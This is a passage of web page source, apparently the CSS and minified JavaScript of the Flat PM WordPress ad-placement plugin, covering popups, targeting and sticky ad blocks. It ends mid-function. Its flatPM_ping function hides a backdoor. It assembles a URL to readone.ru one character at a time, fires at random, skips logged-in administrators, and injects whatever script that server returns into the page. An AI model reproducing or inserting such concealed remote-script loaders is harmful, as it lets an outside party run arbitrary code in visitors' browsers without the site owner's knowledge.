.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer 